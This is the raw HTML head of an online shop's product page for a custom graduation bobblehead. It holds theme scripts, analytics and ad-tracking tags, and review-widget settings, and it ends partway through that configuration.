

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.com/collections/graduation-gifts/products/graduation-university-students-custom-bobblehead
body_size: 72115
content:
<!doctype html>
<html class="no-js" lang="en"> 
<head>
  
 <noscript><style type="text/css">body{display:none;}</style></noscript>
 <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.com/products/graduation-university-students-custom-bobblehead">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
<meta name="facebook-domain-verification" content="iyiq77urficef9ay18hlhw10bvbabc" />
  <!-- Fav icon ================================================== -->
  
    <link rel="icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
   
    <link rel="apple-touch-icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691" type="image/png">
    
  

  <!-- Title and description ================================================== -->
  <title>
    Graduation University Students Custom Bobblehead From Photos - Christmas Ideas &ndash; BobbleGifts
  </title>

  
    <meta name="description" content="Graduation University Students Custom Bobblehead From Photos Online - Christmas Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts">
<meta property="og:url" content="https://www.bobblegifts.com/products/graduation-university-students-custom-bobblehead">
<meta property="og:title" content="Graduation University Students Custom Bobblehead">
<meta property="og:type" content="product">
<meta property="og:description" content="Graduation University Students Custom Bobblehead From Photos Online - Christmas Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">

  <meta property="og:price:amount" content="72">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/20220623114710_1_1200x1200.jpg?v=1655956203"><meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/IMG_0487-1_2ae66223-237a-4887-8f3f-a5b8b4802919_1200x1200.jpg?v=1665578929">
<meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/20220623114710_1_1200x1200.jpg?v=1655956203"><meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/IMG_0487-1_2ae66223-237a-4887-8f3f-a5b8b4802919_1200x1200.jpg?v=1665578929">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Graduation University Students Custom Bobblehead">
<meta name="twitter:description" content="Graduation University Students Custom Bobblehead From Photos Online - Christmas Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.scss.css?v=108780704308799174051766902387" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "${{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/jquery-2.2.3.min.js?v=58211863146907186831760960056" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/lazysizes.min.js?v=155223123402716617051760960056" async="async"></script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.js?v=168902195266782458341760960056" defer="defer"></script>
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/countdown.js?v=25950071779447908081760960056" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/GridHorizontal.js?v=166808068818049619751760960056" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cfemQMQAr7_RMsUWWpSrbvS3Te0nZg6S6cSr5Nd3kE0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6769344548/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b723eb750e4ae47920b8279227428c5e">
<meta id="in-context-paypal-metadata" data-shop-id="6769344548" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.bobblegifts.com/products/graduation-university-students-custom-bobblehead.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b723eb750e4ae47920b8279227428c5e","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.com","predictiveSearch":true,"shopId":6769344548,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobblegifts.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"最新优化202501020 优化","id":166522454052,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-07-19T08\u0026shop=bobblegifts.myshopify.com","https:\/\/app.mambasms.com\/launcher.js?shop=bobblegifts.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=73658\u0026v=shopifyApp_5.2.3\u0026ts=1759994083083\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIn0=\u0026v=2.5\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIiwidCI6WyJvcmRlcnMvZnVsZmlsbGVkIl0sInYiOiIifQ==\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/bobblegifts.myshopify.com.js?settings=1768899029203\u0026shop=bobblegifts.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6769344548,"offset":28800,"reqid":"d60b2adf-63c0-4366-b044-a4bff6519b96-1769070597","pageurl":"www.bobblegifts.com\/collections\/graduation-gifts\/products\/graduation-university-students-custom-bobblehead","u":"991ca22ca9c4","p":"product","rtyp":"product","rid":6688193380388};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/modernizr.min.js?v=21391054748206432451760960056" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>
  
   <!-- Bing Ads UET START --> 

  <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134606155", tm:"shpfy_ui"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

  <!-- Bing Ads UET EDN --> 
  
  
  <!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 START -->
<!-- FeedArmy tutorial found at https://feedarmy.com/kb/adding-google-adwords-remarketing-tag-to-shopify/ -->

<!-- CODE SETTINGS START -->
<!-- CODE SETTINGS START -->

<!-- Please add your Google Ads Audience Source Tag ID -->


<!-- Please add your alpha2 code, you can find it here: https://help.shopify.com/en/api/custom-storefronts/storefront-api/reference/enum/countrycode -->


<!-- set your product id values are default, product_id, parent_id, sku-->


<!-- CODE SETTINGS END -->
<!-- CODE SETTINGS END -->

<!-- ==================================== -->
<!-- DO NOT EDIT ANYTHING BELOW THIS LINE -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-727709329"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-727709329');
</script>



<script>
  gtag('event', 'view_item', {
    'send_to': 'AW-727709329',
  	  'value': 72,
	
    'items': [{
			'id': 'shopify_US_6688193380388_39518568448036',
      'google_business_vertical': 'retail'
    }]
	
  });
</script>
<!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 END -->

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#5600E3","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#5600E3","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e 